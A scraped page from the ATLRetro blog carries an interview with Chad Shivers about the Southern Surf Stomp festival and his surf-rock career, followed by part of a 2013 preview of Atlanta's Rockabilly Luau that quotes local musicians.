<p><strong>Chad Shivers</strong>: <strong>Southern Surf Stomp</strong>&#8216;s inception was inspired by multiple factors including <strong>Greg Germani</strong>&#8216;s incredible <strong>Ameripolitan</strong> shows; festivals such as <strong>Crispy Bess</strong>&#8216; <strong><a href="https://www.facebook.com/The-Instro-Summit-106578046087152/timeline/">Instro Summit</a></strong> held in North Carolina; and the desire to showcase the vast amount of talent within the Southeastern surf music community. Our first show was in April of 2014, and has been going strong ever since, featuring some truly great artists such as <strong>Eddie Angel</strong> (<strong><a href="https://www.facebook.com/losstraitjackets?fref=ts">Los Straitjackets</a></strong>), <strong>Ivan Pongracic</strong> (<strong>The Madeira</strong>), <strong><a href="https://www.facebook.com/godaikaiju/timeline">Daikaiju</a></strong>, <strong><a href="https://www.facebook.com/killbabykillal">Kill, Baby&#8230;Kill!</a></strong>, <strong>Aqualads</strong>, and even a <strong><a href="https://www.facebook.com/The-Penetrators-284712211589135/timeline/">The Penetrators</a></strong> tribute. For the festival, I wanted to include Atlanta staples (<strong>El Capitan and the Band With No Name</strong>, <strong>The Surge!</strong>, <strong>The Mystery Men?</strong>), groups that have previously performed at our monthly event (<strong>Aqualads</strong>), and some fresh new faces (<strong>Ouroboros Boys</strong>, <strong>The Beech Benders</strong>, <strong>Gold</strong> <strong>Dust Lounge</strong>). I&#8217;m particularly excited to see <strong>Gold Dust Lounge</strong> from Miami, as I&#8217;ve been practically begging them to come up for the past year or so.</p>
<p><em>You’ve been devoted to the genre for quite some time, beginning in 1995 with your first band, The Squares, at the ripe old age of fourteen. Can you tell our readers how you became <a href="https://www.atlretro.com/wp-content/uploads/2015/09/11986326_10101879470463153_9095156251446565570_n.jpg"><img decoding="async" class="alignright size-medium wp-image-14219" src="https://www.atlretro.com/wp-content/uploads/2015/09/11986326_10101879470463153_9095156251446565570_n-194x300.jpg" alt="11986326_10101879470463153_9095156251446565570_n" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/09/11986326_10101879470463153_9095156251446565570_n-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2015/09/11986326_10101879470463153_9095156251446565570_n.jpg 255w" sizes="(max-width: 194px) 100vw, 194px" /></a>aware of surf-guitar and what drew you to the genre?</em></p>
<p>As a freshman in high school, I attended a house party where a cover band played a number by <strong>The Ventures</strong> and was completely enamored. Upon seeing my excitement, my friend Jeff, with whom I attended said party, later introduced me to <strong><a href="https://www.facebook.com/pages/Dick-Dale/109159902437233">Dick Dale</a></strong> (see <strong>ATLRetro</strong>’s feature on Dick <strong><a href="https://www.atlretro.com/2011/06/10/dick-dale-the-guitar-master-is-rocking-in-the-moment-and-having-the-time-of-his-life-at-74-years-young/">here</a></strong>) and <strong><a href="https://www.facebook.com/pages/MAN-OR-ASTRO-MAN-Official-Page/290477140142?sk=info">Man or Astro-man?</a></strong> and that was it. We started <strong>The Squares</strong> very shortly thereafter. Surf for me just has the energy of punk, the technical prowess of heavy metal, and the melodicism of pop music but (mostly) without lyrics; allowing the listener to create their own narrative.</p>
<p><em>You’ve been a member and have performed with surf rock and semi-surf rock outfits galore over the years [The Squares; Jeffrey Butzer &amp; the Bicycle Eaters; The Mystery Men?; Sleep Therapy; The Insect Surfers; The Madeira; Chad Shivers &amp; the Silent Knights, etc.]! What exactly is it about surf rock that keeps you coming back for more, even when you’ve stepped away for a bit?</em></p>
<p>I think it&#8217;s just that it&#8217;s so much fun to play and there&#8217;s an unbelievable amount of variation within the genre from lo-fi garage to highly technical, almost progressive rock and everything in between.  Not to mention, the people involved within the surf scene are among the friendliest, supportive, talented and interesting people you could ever meet.</p>
<p><em>Although the genre and its subculture hails from Southern California and has even been dubbed “SoCal folk music,” who or what would you say brought that particular sound to the Southeastern US?</em></p>
<div id="attachment_14231" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/09/2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14231" class="size-medium wp-image-14231" src="https://www.atlretro.com/wp-content/uploads/2015/09/2-300x199.jpg" alt="Chad Shivers performing with the Penetrators T.R.I.B.U.T.E. - Photo by Jamie Galatas" width="300" height="199" srcset="https://www.atlretro.com/wp-content/uploads/2015/09/2-300x199.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/09/2-1024x678.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2015/09/2.jpg 1183w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-14231" class="wp-caption-text">Chad Shivers performing with the Penetrators T.R.I.B.U.T.E. &#8211; Photo by Jamie Galatas</p></div>
<p>Surf music in the South actually dates back to the ‘60s, and of course there was a later resurgence in the ‘90s with bands like <strong>Man or Astro-man? </strong>But any &#8216;scene&#8217;, I believe, can be attributed to <strong>The Penetrators</strong>. They were the jumping-off point for many including myself, aligned themselves with like-minded groups, and were absolutely instrumental &#8211; <em>pun intended &#8211;</em>in the development of the global surf rock community. What a bunch of incredible songwriters, instrumentalists, and just downright fun guys to be around. Their influence can still be seen, heard and felt greatly even today, and one cannot attend a surf music festival in the US without at the very least a mention of them.</p>
<p><em>Who would you say are your top three musical influences and why? </em></p>
<p>That&#8217;s quite a difficult question, as the answer will most likely change day to day.  But as of right now, in the most general sense: While not necessarily the greatest influence on me as a musician, hearing <strong><a href="https://www.facebook.com/socialdistortion?fref=ts">Social Distortion</a></strong> for the first time was really a game changer. They brought guitar music to the forefront of my mind and introduced me to punk rock, with which I still greatly identify and has led me down so many wonderful new avenues. <strong>Man or Astro-man?</strong> was the band that made me want to play surf. <strong><a href="https://www.facebook.com/yestheband?fref=ts">Yes</a></strong>, and more specifically, <strong><a href="https://www.facebook.com/guitarrondo/timeline">Steve Howe</a></strong>&#8216;s playing has been a huge influence on me in more recent years.  They&#8217;re all just such masterful players, yet lyrical and serve the song.</p>
<p><em>Are there any noticeable differences between current surf rock and the sounds that were spilling out of the ‘50s and ‘60s?</em></p>
<p>Most definitely! I mean, there are guys out there still trying to recreate the sounds of the ‘60s, but I think for most of us it&#8217;s quite difficult to ignore the music of the past 50 years and avoid its influence.</p>
<p><em>How cool is it that your band, MOONBASE, shared a stage with the granddaddy of surf-guitar, Dick Dale, as well as Man or Astro-Man? at the Surf Guitar 101 Convention in California. Can you tell our readers a little bit about that experience?</em></p>
<p>We opened for <strong>Man or Astro-man?</strong> last year and <strong>Dick Dale</strong> earlier this year, both at <strong><a href="https://www.facebook.com/EARLeav?fref=ts">The Earl</a></strong>. It&#8217;s a bit hard to believe and feels like everything has come full circle; from idolizing</p>
<div id="attachment_14232" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/09/4.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14232" class="size-medium wp-image-14232" src="https://www.atlretro.com/wp-content/uploads/2015/09/4-300x225.jpg" alt="(L-R) Stick Stechkin (of The Penetrators), Chad Shivers, Richard Whig (The Fringe Factory), Eddie Angel (of Los Stratjackets), Richard Hawes (of The Mystery Men?), Trace Luger (of The Penetrators), and Bob Walk (of The Surf King Surfwear) – Photo by Jamie Galatas" width="300" height="225" srcset="https://www.atlretro.com/wp-content/uploads/2015/09/4-300x225.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/09/4-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-14232" class="wp-caption-text">(L-R) Stick Stechkin (of The Penetrators), Chad Shivers, Richard Whig (The Fringe Factory), Eddie Angel (of Los Stratjackets), Richard Hawes (of The Mystery Men?), Trace Luger (of The Penetrators), and Bob Walk (of The Surf King Surfwear) – Photo by Jamie Galatas</p></div>
<p>those guys as a kid to sharing the stage with them, it&#8217;s quite the dream come true. When we were approached about performing at the <strong><a href="https://www.facebook.com/SG101Convention?fref=ts">Surf Guitar 101 Convention</a></strong> this year, I was absolutely shocked!  I had no idea we were even on anyone&#8217;s radar out there and with our being more on the progressive side, wasn&#8217;t even sure how we&#8217;d fit in. The response was overwhelmingly positive however, and the opportunity to play with the likes of <strong><a href="https://www.facebook.com/pages/Davie-Allan/105495319484566?fref=ts">Davie Allan and The Arrows</a></strong> at the convention for their 50th anniversary and then the following day at the <strong>Huntington Beach Pier</strong> while people surfed behind us just miles from where it all began was truly a magical experience, never to be forgotten.</p>
<p><em>Can you tell our readers a little about your collaboration with our Kool Kat Jeffrey Butzer and his new surf-rock project, The Compartmentalizationists?</em></p>
<p>It&#8217;s no secret I&#8217;m a huge fan of <strong>Jeffrey Bützer</strong> and his music. He has always been so supportive and highly influential on me. He had performed with his trio <strong>The Compartmentalizationalists</strong> several years back, so of course I had asked him about resurrecting the project to perform at a <strong>Stomp</strong>. Other members being unavailable, I offered to back him and enlisted fellow <strong>Bicycle Eater</strong> (as well as <strong>Silent Knight</strong>, <strong><a href="https://www.facebook.com/smallreactions">Small Reactions</a></strong>, and <strong><a href="https://www.facebook.com/golddashbears?fref=ts">Gold Bears</a></strong> member) <strong>Sean Zearfoss</strong> on drums. After that initial show in June, we all had such a great time we decided to keep going which has led to <strong>Jeffrey</strong> to finally <strong>The Compartmentalizationalists</strong> &#8216; debut album <strong>SUTURES</strong>, which we&#8217;ll be celebrating at the <strong>Southern Surf StompFest!</strong> after-party at <strong>Kavarna</strong> along with <strong>Gemini 13</strong> and <strong>Band, James Band</strong>.</p>
<p><em>If you could put together a dream line-up of musicians to play with [still around or not], who would it be and why?</em></p>
<p>I stepped away from surf music for about 10 years in the early 2000s and regret missing many of the great shows that happened during that time. The biggest regret of them all is never getting to meet <strong>Eddie Bertrand</strong> (of <strong><a href="https://www.facebook.com/pages/Eddie-the-Showmen/107755792587753?fref=ts">Eddie &amp; the Showmen</a></strong> and <strong>The Bel-Airs</strong>) or to see him perform.  Although <strong>Dick Dale</strong> holds the title of &#8220;<strong>King of the Surf Guitar,</strong>&#8221; <strong>Eddie</strong> is my favorite from that first wave in the 1960s. So I would have to say backing him either with his band, <strong>The Showmen</strong>, or quite possibly with <strong>Ivan Pongracic</strong> (<strong>The Madeira</strong>) also on guitar, <strong>Dane Carter</strong> (<strong>The Madeira</strong>) on drums, and <strong><a href="https://www.facebook.com/pages/Carol-Kaye/108334842525020?fref=ts">Carol Kaye</a></strong> on bass.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2015/09/pre-stomp-flyer.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14233" src="https://www.atlretro.com/wp-content/uploads/2015/09/pre-stomp-flyer-232x300.jpg" alt="pre stomp flyer" width="232" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/09/pre-stomp-flyer-232x300.jpg 232w, https://www.atlretro.com/wp-content/uploads/2015/09/pre-stomp-flyer-791x1024.jpg 791w, https://www.atlretro.com/wp-content/uploads/2015/09/pre-stomp-flyer.jpg 1236w" sizes="auto, (max-width: 232px) 100vw, 232px" /></a>What can ATLReaders expect to experience when they catch a wave and rock out at the Southern Surf StompFest? this Saturday? Anything special planned?</em></p>
<p>They can quite certainly expect to hear some of the finest surf music in the country and possibly even the world, performed by astounding musicians.  While there, grab some tasty food, enjoy your favorite beverage from <strong><a href="https://www.facebook.com/BeerGrowler?fref=ts">The Beer Growler</a></strong>, and shop with our fine vendors. Of course, this is a free event, so please bring some cash to donate toward raffle tickets. We have some amazing prizes and contributions go toward helping us to pay the bands.</p>
<p><em>What&#8217;s next for Chad Shivers?</em></p>
<p>Hopefully after the festival I&#8217;ll be able to spend some much needed time with my family. The <strong>Spooky Surf Stomp! </strong>with <strong><a href="https://www.facebook.com/FiendWithoutAFaceBand">Fiend Without A Face</a></strong>, <strong><a href="https://www.facebook.com/thekbkal?fref=ts">The KBK</a></strong> and <strong><a href="https://www.facebook.com/badfriendforever">Bad Friend</a> </strong>will be October 10. I&#8217;ll be doing my annual performance of <strong>The Beach Boys</strong> and <strong>The Ventures</strong> Christmas albums with my group the <strong>Silent Knights</strong> at <strong>Kavarna</strong> on December 12. I know it may be a tall order, but in 2016 I&#8217;d like to see the reach of the <strong>Southern Surf Stomp!</strong> expand beyond Atlanta, to include other cities in the Southeast and the monthly podcast to become a weekly affair, with revolving hosts. Also next year, be on the lookout for new releases from <strong>The Mystery Men? </strong>and <strong>Jeffrey Bützer and the Bicycle Eaters</strong>!</p>
<p><em>Anything else you’d like to tell ATLRetro readers about yourself, surf rock, etc.?</em></p>
<p>Nothing other than to ask them to please come out to the <strong>Southern Surf StompFest!</strong> or one of our monthly shows and bring plenty of friends and family! If you&#8217;d like to learn more about what&#8217;s happening in this wonderful community please visit our <strong>Southern Surf Stomp!</strong> website, &#8216;like&#8217; us on <strong><a href="https://www.facebook.com/SouthernSurfStomp" target="_blank">Facebook</a></strong>, and follow us on <strong>Twitter</strong> (@SouthSurfStomp)!</p>
<p><em>What question do you wish somebody would ask you and what&#8217;s the answer?</em></p>
<p>I&#8217;m not sure the question exactly, but it would most definitely involve a wealthy benefactor!</p>
<p><em>All photographs are courtesy of Chad Shivers and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/2the9s-retro/" rel="tag">2the9's retro</a>, <a href="https://www.atlretro.com/tag/aqualads/" rel="tag">Aqualads</a>, <a href="https://www.atlretro.com/tag/bad-friend/" rel="tag">Bad Friend</a>, <a href="https://www.atlretro.com/tag/band-james-band/" rel="tag">Band. James Band</a>, <a href="https://www.atlretro.com/tag/beachcomber-corey/" rel="tag">Beachcomber Corey</a>, <a href="https://www.atlretro.com/tag/bicycle-eaters/" rel="tag">Bicycle Eaters</a>, <a href="https://www.atlretro.com/tag/carol-keye/" rel="tag">Carol Keye</a>, <a href="https://www.atlretro.com/tag/caroline-and-the-ramblers/" rel="tag">Caroline and the Ramblers</a>, <a href="https://www.atlretro.com/tag/chad-shivers/" rel="tag">Chad Shivers</a>, <a href="https://www.atlretro.com/tag/daikaiju/" rel="tag">Daikaiju</a>, <a href="https://www.atlretro.com/tag/davie-allan-the-arrows/" rel="tag">Davie Allan &amp; the Arrows</a>, <a href="https://www.atlretro.com/tag/dick-dale/" rel="tag">Dick Dale</a>, <a href="https://www.atlretro.com/tag/dirk-hays/" rel="tag">Dirk Hays</a>, <a href="https://www.atlretro.com/tag/dusty-booze/" rel="tag">Dusty Booze</a>, <a href="https://www.atlretro.com/tag/eddie-the-showmen/" rel="tag">Eddie &amp; the Showmen</a>, <a href="https://www.atlretro.com/tag/el-capitan/" rel="tag">El Capitan</a>, <a href="https://www.atlretro.com/tag/fiend-without-a-face/" rel="tag">Fiend without a Face</a>, <a href="https://www.atlretro.com/tag/gemini-13/" rel="tag">Gemini 13</a>, <a href="https://www.atlretro.com/tag/genki-genki-panic/" rel="tag">Genki Genki Panic</a>, <a href="https://www.atlretro.com/tag/gold-bears/" rel="tag">Gold Bears</a>, <a href="https://www.atlretro.com/tag/insect-surfers/" rel="tag">Insect Surfers</a>, <a href="https://www.atlretro.com/tag/jeffrey-butzer/" rel="tag">Jeffrey Butzer</a>, <a href="https://www.atlretro.com/tag/jezebel-blue/" rel="tag">Jezebel Blue</a>, <a href="https://www.atlretro.com/tag/kavarna/" rel="tag">Kavarna</a>, <a href="https://www.atlretro.com/tag/kill-baby-kill/" rel="tag">Kill Baby...Kill</a>, <a href="https://www.atlretro.com/tag/little-tree-art-studios/" rel="tag">Little Tree Art Studios</a>, <a href="https://www.atlretro.com/tag/los-straitjackets/" rel="tag">Los Straitjackets</a>, <a href="https://www.atlretro.com/tag/man-or-astro-man/" rel="tag">Man or Astro-Man</a>, <a href="https://www.atlretro.com/tag/moonbase/" rel="tag">Moonbase</a>, <a href="https://www.atlretro.com/tag/ouroboros-boys/" rel="tag">Ouroboro's Boys</a>, <a href="https://www.atlretro.com/tag/sleep-therapy/" rel="tag">Sleep Therapy</a>, <a href="https://www.atlretro.com/tag/small-reactions/" rel="tag">Small Reactions</a>, <a href="https://www.atlretro.com/tag/social-distortion/" rel="tag">Social Distortion</a>, <a href="https://www.atlretro.com/tag/southern-surf-stomp/" rel="tag">Southern Surf Stomp!</a>, <a href="https://www.atlretro.com/tag/steve-howe/" rel="tag">Steve Howe</a>, <a href="https://www.atlretro.com/tag/sunbrimmer-records/" rel="tag">Sunbrimmer Records</a>, <a href="https://www.atlretro.com/tag/surf-guitar-101-con/" rel="tag">Surf Guitar 101 Con</a>, <a href="https://www.atlretro.com/tag/surf-rock/" rel="tag">surf rock</a>, <a href="https://www.atlretro.com/tag/the-beach-boys/" rel="tag">the beach boys</a>, <a href="https://www.atlretro.com/tag/the-beech-benders/" rel="tag">The Beech Benders</a>, <a href="https://www.atlretro.com/tag/the-beer-growler/" rel="tag">The Beer Growler</a>, <a href="https://www.atlretro.com/tag/the-compartmentalizationists/" rel="tag">The Compartmentalizationists</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-gold-dust-lounge/" rel="tag">The Gold Dust Lounge</a>, <a href="https://www.atlretro.com/tag/the-kbk/" rel="tag">The KBK</a>, <a href="https://www.atlretro.com/tag/the-madeira/" rel="tag">The Madeira</a>, <a href="https://www.atlretro.com/tag/the-mystery-men/" rel="tag">The Mystery Men?</a>, <a href="https://www.atlretro.com/tag/the-penetrators/" rel="tag">The Penetrators</a>, <a href="https://www.atlretro.com/tag/the-silent-knights/" rel="tag">The Silent Knights</a>, <a href="https://www.atlretro.com/tag/the-surf-king-surfwear/" rel="tag">The Surf King Surfwear</a>, <a href="https://www.atlretro.com/tag/the-surge/" rel="tag">the surge</a>, <a href="https://www.atlretro.com/tag/uncle-daddys-woodworks/" rel="tag">Uncle Daddy's Woodworks</a>, <a href="https://www.atlretro.com/tag/vacations/" rel="tag">Vacations</a>, <a href="https://www.atlretro.com/tag/ventures/" rel="tag">Ventures</a>, <a href="https://www.atlretro.com/tag/yes/" rel="tag">Yes</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/08/01/rockluau3/">The Kool Kats&#8217; Meow: Our ATLRetro Preview of the Third Annual Rockabilly Luau!</a></h2>
            Posted on: <strong>Aug 1st, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2013/08/rockluau3.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-9507" title="rockluau3" src="https://www.atlretro.com/wp-content/uploads/2013/08/rockluau3.jpg" alt="" width="398" height="614" srcset="https://www.atlretro.com/wp-content/uploads/2013/08/rockluau3.jpg 621w, https://www.atlretro.com/wp-content/uploads/2013/08/rockluau3-194x300.jpg 194w" sizes="auto, (max-width: 398px) 100vw, 398px" /></a>Hawaiiana Tiki Culture and Rockabilly music are two of our favorite things here at ATLRetro, so you can bet we&#8217;re looking forward to the <strong><a href="https://www.facebook.com/events/171576749668562/" target="_blank">3rd Annual Rockabilly Luau</a></strong> this weekend at <strong><a href="https://www.ihg.com/holidayinn/hotels/us/en/atlanta/atlnl/hoteldetail" target="_blank">Atlanta-Northlake Holiday Inn</a>. </strong> This year, it&#8217;s expanded to two days of feativities with a kick-off night on <strong>Friday Aug. 2</strong> starting at 6 p.m. and then a full day of fun on <strong>Sat. Aug. 3</strong> kicking off at noon hosted by <strong>Jim Stacy</strong> and mermaid <strong>Medusirena the Fire-Eating Mermaid</strong>, with bands, vendors, tropical cocktails, a classic car show, a pin-up swimsuit contest, Hawaiian fire performers and even a mermaid! The killer line-up includes a treasure chest of <strong>ATLRetro Kool Kats</strong> of weeks past, so we thought it would be fun to reprint some highlights from their interviews to give you a taste of the fun to come.</p>
<p><strong>Rockabilly Luau Founder Chris Mattox</strong></p>
<p>Chris told us that he grew up on rockabilly and surf music and that the Rockabilly Luau is a labor of love. &#8220;One of my fondest childhood memories was my dad taking me to see <strong><a href="https://www.atlretro.com/2011/06/10/dick-dale-the-guitar-master-is-rocking-in-the-moment-and-having-the-time-of-his-life-at-74-years-young/" target="_blank">Dick Dale</a> </strong>at the <strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong>,&#8221; he says. &#8220;A love for Polynesian culture was inevitable.&#8221; At every turn, he reminded us of his passion for fair treatment of animals and that all proceeds from the Rockabilly Luau benefit dog rescue efforts. This year the designated nonprofit is <strong><a id="js_400" href="https://www.facebook.com/FriendsToTheForlornPitbullRescue?directed_target_id=171576749668562" data-hovercard="/ajax/hovercard/page.php?id=162554320469409&amp;extragetparams=%7B%22directed_target_id%22%3A171576749668562%7D">Friends To The Forlorn Pitbull Rescue</a></strong>. Read Chris&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/06/15/kool-kats-of-the-week-chris-mattox’s-a-little-bit-rock-‘n’-roll-and-jessica-vega’s-a-little-bit-tiki—the-perfect-potion-for-a-rockabilly-luau/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/08/pd239.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9509" title="pd239" src="https://www.atlretro.com/wp-content/uploads/2013/08/pd239-197x300.jpg" alt="" width="197" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2013/08/pd239-197x300.jpg 197w, https://www.atlretro.com/wp-content/uploads/2013/08/pd239.jpg 475w" sizes="auto, (max-width: 197px) 100vw, 197px" /></a>Hot Rod Walt of The Psychio-Devilles (Saturday 7 p.m.)</strong></p>
<p><strong>Hot Rod Walt</strong>, aka Walt Richards, may have roots in Jersey and Florida, but since parking in Atlanta in 2006, he’s quickly become one of Atlanta’s hardest working rockabilly/psychobilly singer/guitarists. He has 200 original songs, and his main band, the <strong><a href="https://www.psychodevilles.com/" target="_blank">Psycho-Devilles</a></strong>, which also features <strong>Buford T. Ogletree</strong> on bass and <strong>Steve “Burnout” Barnett </strong>on drums, have generated multiple CDs, toured the US and Europe and shared the stage with some of the biggest names in the Retro Revival, not to mention lighting a bass on fire at the first Rockabilly Luau in 2011.</p>
<p>&#8220;I got my first guitar for Christmas when I was around 12 years old,&#8221; Walt recalled. &#8220;I will never forget being so stoked about it and I can still smell the smell of the wood and glue and paint it was made of. I didn’t come from a musical family so having an instrument seemed very exotic as a kid. I also remember my little brother and I fighting that day and my father threatening to smash my new prized possession !! He would have done it too.&#8221;</p>
<p>As for his fantastic rockabilly wardrobe: &#8220;I make all my show clothes myself,&#8221; Walt said. &#8220;I have some vintage stuff that I find randomly. But I usually find a halfways cool suit at <strong>Goodwill </strong>and then customize it to a Western style or ’50s style coat. Since I am an upholstery guy, I have industrial sewing equipment and just make whatever I want. I have quite a huge collection of suits. I always want to make a new one for every show!&#8221;</p>
<p>Read Hot Rod Walt&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/06/29/kool-kat-of-the-week-taking-a-high-speed-ride-with-hot-rod-walt-of-the-psycho-devilles-to-the-star-bar-and-beyond/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/08/ramblers_cover_big_lo1.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-9518" title="ramblers_cover_big_lo" src="https://www.atlretro.com/wp-content/uploads/2013/08/ramblers_cover_big_lo1-300x269.jpg" alt="" width="300" height="269" srcset="https://www.atlretro.com/wp-content/uploads/2013/08/ramblers_cover_big_lo1-300x269.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/08/ramblers_cover_big_lo1.jpg 395w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Caroline Hull-Engel of Caroline and the Ramblers (Friday 7:15 p.m.)</strong></p>
<p>As interviewer James Kelly noted, “Red Hot Mama” [the title of the Ramblers&#8217; CD] Caroline Hull Engel is well known to the folks who frequent the Redneck Underground and rockabilly shows in town as one of the best singers around. She was even selected as <strong>Creative Loafing’s “Best Female Vocalist”</strong> in 2009. Keeping the spirit of the classic ’50s and early ’60s alive is her goal, and with an amazing mix of terrific original tunes and classy covers, Caroline &amp; the Ramblers never disappoint.&#8221;</p>
<p>Caroline herself said The Ramblers, her current band, is &#8220;geared more towards a combination of originals and obscure covers and [is] heavier on the rockabilly stylings of <strong><a href="https://www.wandajackson.com/" target="_blank">Wanda Jackson</a>, <a href="https://www.facebook.com/pages/Janis-Martin/105539256145468" target="_blank">Janis Martin</a></strong> and <strong><a href="https://www.facebook.com/pages/Gene-Vincent-and-the-Blue-Caps/72436171448" target="_blank">Gene Vincent</a></strong> with some torchy stuff mixed in. I had gone through a tumultuous relationship and breakup which gave me a lot of inspiration to write some songs that are finally ending up on my new record. Probably the best example of this time in my life is the song “Wasn’t Ready for the Heartache,” which is on the new record. Of course, a little time passing and meeting the love of my life – my husband Robert – helped a lot, too! In 1999 at the first <strong><a href="https://www.facebook.com/driveinvasion" target="_blank">Drive Invasion</a></strong>, I changed the name of the band to Caroline &amp; the Ramblers. We’ve been playing as C&amp;R ever since. There have been some lineup changes over the past 15 years, but I have been very fortunate to play with some of the best players in Atlanta.&#8221;</p>
<p>Read Caroline&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2012/07/19/caroline/" target="_blank">here</a></strong>.</p>
<div id="attachment_9512" style="width: 235px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/julea-bubba.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9512" class="size-medium wp-image-9512" title="julea-bubba" src="https://www.atlretro.com/wp-content/uploads/2013/08/julea-bubba-225x300.jpg" alt="" width="225" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2013/08/julea-bubba-225x300.jpg 225w, https://www.atlretro.com/wp-content/uploads/2013/08/julea-bubba.jpg 384w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-9512" class="wp-caption-text">Julea Thomerson at The Star Bar&#39;s Bubbapalooza.</p></div>
<p><strong>Julea Thomerson of Julea and Her Dear Johns (Saturday 1 p.m.)</strong></p>
<p>When we caught up with lovely Julea, she was singing and strumming (she plays banjo, acoustic guitar and rubboard) with some of the best male blues and roots musicians in the city, including <strong><a href="https://www.billsheffield.com/" target="_blank">Bill Sheffield</a>, <a href="https://www.charliewooton.com/" target="_blank">Charlie Wooton</a></strong>, <strong><a href="https://www.nathannelsonmusic.com/fr_home.cfm" target="_blank">Nathan Nelson</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny “Mudcat” Dudeck</a>, </strong>and her main gig was with the Bareknuckle Betties. Now she&#8217;s got her own band, Julea and Her Dear Johns.</p>
<p>When asked why she plays country and honky tonk in the 21st century, Julea retorted, &#8220;Why not? Every form of music we listen to today is, to some extent, derivative of some sort of sound that is not from the 21st century. There is not one song you can listen to that is completely unique, not one style or genre of music that hasn’t already been reinvented hundreds of times. And that’s true for every genre, not just honky tonk. So if you’re looking at music from that angle, why play anything at all? As for me personally, I play what I play because those are the kind of songs that I write. I write those kind of songs because that’s what I listen to. And I listen to what I listen to because it’s what I connect with and enjoy. I guess you could say that country western honky tonk music is not a 21st century sound. But in my opinion, I think it’s silly to try to assign a time period to something that is timeless.&#8221;</p>
<p>Read Julea&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/07/14/kool-kat-of-the-week-sleeping-with-a-banjo-and-more-honky-tonk-habits-divulged-by-julea-thomerson-of-the-bareknuckle-bettties/" target="_blank">here</a></strong>.</p>
<div id="attachment_9513" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/andy5-300x288.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9513" class="size-full wp-image-9513" title="andy5-300x288" src="https://www.atlretro.com/wp-content/uploads/2013/08/andy5-300x288.jpg" alt="" width="300" height="288" /></a><p id="caption-attachment-9513" class="wp-caption-text">Rev. Andy Hawley. Photo courtesy of Andy Hawley.</p></div>
<p><strong>The Right Reverend Andy of Garage 71 (Friday Kick-Off Party, 10:30 p.m.)</strong></p>
<p>For almost a decade, the <strong><a href="https://rightrevandy.blogspot.com/" target="_blank">Right Reverend Andy Hawley</a></strong> has been at the pulpit of Atlanta’s rockabilly revival as the DJ of <strong>Psychobilly Freakout</strong> (now airing Mondays from 8-10 p.m. on <strong><a href="https://www.garage71.com/The_Garage.html" target="_blank">Garage 71</a></strong> Internet radio and live at area events) and also for the many ‘billy events he has organized. Andy said he became the Right Reverend a bit by accident. &#8220;It began as something fun I decided to do one afternoon,&#8221; he added.  &#8220;I came in to do my show at <a href="https://www2.gsu.edu/~www885/index.html" target="_blank"><strong>Album 88</strong> </a>(<strong>88.5FM</strong>) and told the DJ before my show went on I had become ordained through the Universal Life Church. Without prompting her, she ended her shift by saying, “Coming up next is <strong>Psychobilly Freakout</strong> with Reverend Andy!” Years later, <a href="https://twitter.com/richsullivan" target="_blank"><strong>Sully</strong> </a>from <strong><a href="https://929dave.cbslocal.com/" target="_blank">daveFM</a></strong> would add the “Right” part to add some flourish. Now, I’m active outside the studio with my role as the high priest of rock ‘n’ roll getting folks deep fried and sanctified with the help of roots music!&#8221;</p>
